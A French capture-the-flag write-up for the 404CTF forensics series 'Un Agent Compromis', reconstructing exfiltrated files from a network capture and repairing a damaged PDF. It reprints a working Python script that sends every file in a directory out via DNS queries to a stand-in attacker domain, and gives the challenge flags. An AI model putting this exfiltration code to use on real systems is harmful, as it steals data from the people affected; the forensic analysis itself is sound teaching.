Un Agent Compromis
Un agent compromis [1/3]
Nous avons surpris un de nos agents en train d'envoyer des fichiers confidentiels depuis son ordinateur dans nos locaux vers Hallebarde. Malheureusement, il a eu le temps de finir l'exfiltration et de supprimer les fichiers en question avant que nous l'arrêtions.Heureusement, nous surveillons ce qu'il se passe sur notre réseau et nous avons donc une capture réseau de l'activité de son ordinateur. Retrouvez le fichier qu'il a téléchargé pour exfiltrer nos fichiers confidentiels.Auteur : Typhlos#9037- Pièce jointe:
capture-reseau.pcapng
Première étape de la série Un Agent Compromis dans la catégorie forensique du 404CTF
Le forensique c’est pas mon fort, je fais ce WU afin de garder des traces et d’essayer de moi-même comprendre ce que je viens de faire.
Nous avons à disposition un fichier pcap, fichier contenant une capture réseau, on lance donc wireshark, mais 43mb de fichier pcap, ca ne donne pas trop envie… Cette épreuve étant la première de la série, je tente de restreindre les paquets au protocole http, et coup de chance, pas mal de résultats tombent.

Le paquet highlight correspond à une http GET request sur /exfiltration.py, le paquet qui suit est la réponse contenant le dit exfiltration.py dont voici le contenu:
(pour l’extraire, clique gauche sur le layer Hypertext Transfer Protocol du paquet contenant la réponse, ctrl + shift + o)
1import binascii
2import os
3import dns.resolver
4import time
5
6def read_file(filename):
7 # return le contenu du fichier avec chaque byte encodé en hexa
8 with open(filename, "rb") as f:
9 return binascii.hexlify(f.read())
10
11
12def exfiltrate_file(filename):
13 # 1. fait une requete DNS à never-gonna-give-you-up.hallebarde.404ctf.fr
14 # afin d'annoncer un nouveau fichier
15 dns.resolver.resolve("never-gonna-give-you-up.hallebarde.404ctf.fr")
16 time.sleep(0.1)
17 # encode en hexa le nom du fichier et fait une requete DNS à
18 # hallebarde.404ctf.fr en passant le nom du fichier par un subdomain
19 dns.resolver.resolve(binascii.hexlify(filename.encode()).decode() + ".hallebarde.404ctf.fr")
20 content = read_file(filename)
21 time.sleep(0.1)
22 # fait une requete DNS pour annoncer le debut du contenu du fichier
23 # 626567696E -> begin
24 dns.resolver.resolve("626567696E.hallebarde.404ctf.fr")
25 time.sleep(0.1)
26 # envoie le contenu du fichier par section de 16 bytes en
27 # faisant des requêtes DNS (le contenu est envoyé en hexa dans le 1er subdomain)
28 for i in range(len(content)//32):
29 hostname = content[i * 32: i * 32 + 32].decode()
30 dns.resolver.resolve(hostname + ".hallebarde.404ctf.fr")
31 time.sleep(0.1)
32 if len(content) > (len(content)//32)*32:
33 hostname = content[(len(content)//32)*32:].decode()
34 dns.resolver.resolve(hostname + ".hallebarde.404ctf.fr")
35 time.sleep(0.1)
36 # fait une requete DNS pour annoncer la fin du contenu du fichier
37 # 656E64 -> end
38 dns.resolver.resolve("656E64.hallebarde.404ctf.fr")
39 time.sleep(60)
40
41
42if __name__ == "__main__":
43 # liste les fichiers du repertoire courant
44 # et appelle la fonction exfiltrate_data pour chacun d'entre eux
45 files = os.listdir()
46 print(files)
47 for file in files:
48 print(file)
49 exfiltrate_file(file)
50
51
52flag = """404CTF{t3l3ch4rg3m3n7_b1z4rr3}"""
Et voila le flag !
404CTF{t3l3ch4rg3m3n7_b1z4rr3}
Un agent compromis [2/3]
Maintenant, nous avons besoin de savoir quels fichiers il a exfiltré.Format du flag : 404CTF{fichier1,fichier2,fichier3,...} Le nom des fichiers doit être mis par ordre alphabétique.
Après avoir obtenu le script python, notre premier réflexe est d’analyser ce dernier, l’agent compromis ne l’aurait quand même pas téléchargé sans raison…
Le code python ci dessus a été commenté en conséquences.
On comprend que l’agent compromis a extrait les fichiers en passant par des requêtes DNS, ingénieux, on change donc notre filtre de recherche pour des requêtes DNS.
Ensuite, pour trouver les fichiers, ctrl + f avec la configuration suivante:

Le paquet suivant la requete DNS à never-gonna-give-you-up.hallebarde.404ctf.fr sera le filename en hex, ici: 666c61672e747874.hallebarde.404ctf.fr
1$ python3
2>>> import binascii
3>>> binascii.unhexlify('666c61672e747874')
4b'flag.txt'
Super, un premier fichier !
On peut recliquer sur Find afin de passer à la prochaine occurence de la requête DNS rickroll et répéter l’operation pour les autres fichiers.
Au final, nous en récuperons 4:
flag.txt hallebarde.png super-secret.pdf exfiltration.py
ouexfiltration.py flag.txt hallebarde.png super-secret.pdf
dans l’ordre alphabetique
404CTF{exfiltration.py,flag.txt,hallebarde.png,super-secret.pdf}
Un agent compromis [3/3]
Il semblerait que l'agent compromis a effacé toutes les sauvegardes des fichiers qu'il a exfiltré. Récupérez le contenu des fichiers.Le réseau était un peu instable lors de la capture, des trames ont pu être perdues.
A l’étape précedente, nous avons analysé le comportement du script python et avons extrait le nom des fichiers.
Ici, il nous faut dans un premier temps récuperer le contenu des fichiers.
J’ai donc fait un immonde script python utilisant scapy pour recréer les fichiers à partir des requêtes DNS effectuées.
1from scapy.all import *
2from IPython import embed
3import binascii
4
5packets = rdpcap('capture-reseau.pcapng')
6
7dnspackets = []
8
9# met dans la liste dnspackets toutes
10# les requetes dns provenant de 52:54:00:e6:9b:e7
11for packet in packets:
12 if packet.src == '52:54:00:e6:9b:e7':
13 try:
14 dnspackets.append(packet[DNS])
15 except IndexError:
16 continue
17
18# parcours toutes les requetes dns parsées precedemment
19# si une requetes demande never-gonna-give-you-up.hallebarde.404ctf.fr
20# 1. extraire le nom du fichier
21# 2. aller au paquet suivant begin
22# tant qu'on ne trouve pas end en hex en tant que subdomain
23# 3. unhex le subdomain contenant une partie du fichier
24# et l'ajouter au bout du fichier
25i = 0
26plen = len(dnspackets)
27print('len: ' + str(plen))
28for i in range(0, plen):
29 if 'hallebarde.404ctf.fr' in dnspackets[i].qd.qname.decode('utf-8'):
30 name = dnspackets[i].qd.qname.decode('utf-8').split('.')[0]
31 if 'never-gonna-give-you-up' in name:
32 i = i + 1 # now at filename
33 filename = binascii.unhexlify(dnspackets[i].qd.qname.decode('utf-8').split('.')[0]).decode('utf-8')
34 fd = open('/tmp/' + filename, 'wb')
35 i = i + 1 # now at begin
36 i = i + 1 # now at first line in file
37 cline = ''
38 while cline != b'end':
39 try:
40 cline = binascii.unhexlify(dnspackets[i].qd.qname.decode('utf-8').split('.')[0])
41 if cline != b'end':
42 fd.write(cline)
43 if filename == 'super-secret.pdf':
44 pass
45 #print(cline)
46 except binascii.Error:
47 print(dnspackets[i].qd.qname.decode('utf-8'))
48 print(filename + ':' + str(i))
49 i = i + 1
Dans un CTF, tant que ca fonctionne...
Avec ce script, je récupère donc les 4 fichiers (dans /tmp).
L’énnoncé indique que des trames réseau ont pu être perdu.
Il ne semble pas y avoir de soucis dans flag.txt (fichier inutile), ou dans le script python (qui s’upload lui meme)
2 fichiers s’offrent à moi:
hallebarde.png

Le pdf est vide mais contient une étrange string (ctrl + a sur le document)
Je pourrai investiguer hallebarde.png, mais super-secret.pdf est plus avenant de par le nom de fichier.
En ayant l’énnoncé en tête, j’en conclu donc que le but de l’épreuve est de reconstituer le pdf.
Pour cela je trouve ce superbe article qui m’explique le format pdf.
Un résumé rapide:
- Le format pdf est constitué de 4 parties, le header, le body, la table xref et le trailer
- Un pdf se lit en commencant par le trailer (la fin du fichier)
- La table xref contient une référence vers tous les objets du pdf (ces derniers sont dans le body)
- Chaque entrée dans la table xref fait 20 bytes de long (‘offset de l’objet'10 + ’ ‘1 + ‘generation de l’objet'5 + ’ ‘1 + ‘status de l’objet'1 + ’ \n'2 = 20 bytes)
- Le starxref dans le trailer indique l’offset de debut de la table xref
J’observe dèja un soucis dans une des entrées de la table xref, mais, n’étant pas un pro du format pdf, je met de coté cette information; je remarque aussi que la table xref doit débuter à l’offset 9523, or, elle commence ici à 9507 (vim compte à partir de 1)

Soit une différence de 16 bytes, la taille d’un paquet, j’en conclue qu’un seul paquet à été perdu avant le debut de la table xref (chaque requête DNS transmet 16 bytes d’information).
De plus je constate que la table xref devrait contenir 14 elements
(0 14 ligne 114), elle n’en contient que 13 et possède l’étrange ligne énnoncé ci-dessus.
On retrouve assez aisément la localisation du paquet perdu en analysant les objets du pdf, ces derniers sont sous la forme:
<numero> <numero> obj
<<blablabla
>>
endobj
Par exemple

Or l’objet numéro 10 est étrange

Ce dernier semble contenir un autre objet à l’intérieur de lui même, on peut retrouver le paquet dans wireshark:
- Le numero du paquet qui contient la toute fin du fichier est le 31277 (contient
end), offset 9974 du fichier - On cherche le paquet contenant le debut de l’objet 10, offset 8896.
- Chaque requetes DNS contient 16 bytes du fichier
- Il y a 2 trames pour chaque requetes DNS (demande et réponse)
1>>> 31277 - (((9974 - 8896) / 16) * 2)
231142.25
Notre objet numéro 10 doit être situé aux alentours de la trame numéro 31142 (il n’y a pas QUE des requêtes DNS sur le réseau pendant l’extraction du fichier).
On regarde les timings des trames, et une incoherence apparait (le temps entre chaque trame est noté est agencé de sorte a faire apparaitre l’incoherence).

Le requete DNS part, met 0.02s à revenir, puis le programme attend 0.1s et envoie la requete DNS suivante, une incohérence apparait au milieu, ou un timing de ~0.22s existe, ce doit etre le paquet perdu (la trame 31137 existe, mais ce n’est pas une requête DNS)
On decode la requête précédent la perte et celui après la perte:
1>>> import binascii
2>>> binascii.unhexlify('31302030206f626a0a3c3c2f46312039')
3b'10 0 obj\n<</F1 9'
4>>> binascii.unhexlify('31312030206f626a0a3c3c2f466f6e74')
5b'11 0 obj\n<</Font'
Le second paquet correspond visiblement a un nouvel objet, le 11 que l’on peut donc separer

Je viens donc d’ajouter 2 bytes, “\n\n”, il nous en manque donc (16 - 2) 14 pour avoir finis la recréation du paquet perdu.
On sait qu’on doit refermer le contenu de l’objet avec un double chevron et un endobj

Plus que 14 - strlen("\n>>\nendobj") = 4 byte à completer.
En observant les autres objets, j’observe un pattern récurrent à base de:
/String <nombre> 0 R
Ici, j’ai deja
/F1 9
En ajoutant " 0 R" j’ai bien mes 4 bytes.

Le paquet a bien été recréé, je note en passant l’offset de mon nouvel objet 11: 8928
Il faut maintenant indexer mon objet 11 dans la table xref cassé (un autre paquet de perdu) ici, beaucoup plus simple: on sait qu’il y a 16 bytes de perdu et on sait plus ou moins ou ces derniers sont (de plus on connait l’offset de notre nouvel objet qui n’etait pas present dans la table xref)
Table xref cassé:

Je retrouve “étrangement” 928 provenant du 8928, offset du debut de l’objet 11 Je vais chercher à completer la ligne 129 avant de créer / corriger l’index de mon objet 11 à la nouvelle ligne 130.
Je travaille sur la ligne 129
- L’offset de l’objet est bon, 10 bytes
- L’espace est bon, 1 bytes
- Ajout de la generation de l’objet (5 * ‘0’), +5 bytes
- Ajout d’un espace, +1 byte
- Ajout de la generation de l’objet, +1byte
- Ajout de " \n", +2bytes
J’ai corrigé la ligne 129 en ajoutant 9 bytes
Je travaille sur la nouvelle ligne 130
- Fix de l’offset de l’objet, ajout de 6 * ‘0’ et d’un ‘8’, +7bytes
- Le reste de l’entrée est bon, 13 bytes
J’ai corrigé la nouvelle ligne 130 en ajoutant 7 bytes
J’ai bien ajouté exactement 7 + 9 = 16 bytes (rappel: chaque requêtes DNS transmet 16 bytes d’information).
Table xref fix:

Le pdf semble maintenant valide et l’on peut tenter de l’ouvrir
Et YES c’est flag, j’ai réussi à reconstituer le pdf, excellent !
404CTF{DNS_3xf1ltr4t10n_hallebarde}
Merci à Typhlos pour le challenge :)